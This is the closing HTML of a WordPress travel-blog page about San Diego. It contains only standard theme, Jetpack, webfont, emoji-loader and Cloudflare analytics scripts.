<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/jquery.fitvids.js?ver=2.7" id="fitvids-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/highfill.js?ver=2.7" id="highfill-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"142161830\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"blogdagelly.com\",\"arch_tag\":\"onde-comer-em-san-diego\",\"arch_results\":\"7\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "142161830", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Montserrat:400,500,300:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://blogdagelly.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"http://blogdagelly.com/wp-admin/admin-ajax.php","nonce":"65d73789bd","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um Coment\u00e1rio","loading_comments":"Carregando coment\u00e1rios...","image_label":"Abrir imagem em tela cheia.","download_original":"Visualizar tamanho original \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Certifique-se de enviar algum texto com o seu coment\u00e1rio.","no_comment_email":"Informe um endere\u00e7o de e-mail para comentar.","no_comment_author":"Forne\u00e7a seu nome para comentar.","comment_post_error":"Desculpe, mas ocorreu um erro ao postar seu coment\u00e1rio. Tente novamente mais tarde.","comment_approved":"Seu coment\u00e1rio foi aprovado.","comment_unapproved":"Seu coment\u00e1rio est\u00e1 aguardando modera\u00e7\u00e3o.","camera":"C\u00e2mera","aperture":"Abertura","shutter_speed":"Velocidade do Obturador","focal_length":"Comprimento Focal","copyright":"Direito autoral","comment_registration":"0","require_name_email":"1","login_url":"http://blogdagelly.com/wp-login.php?redirect_to=http%3A%2F%2Fblogdagelly.com%2Fviagem%2F3-lugares-pra-fazer-picnic-em-san-diego%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://blogdagelly.com/wp-includes/js/wp-emoji-release.min.js?ver=bab65bc8db484fb0e4428754f47d2cae"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://blogdagelly.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13767828af3e4c6294ebf2aa9dce86d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
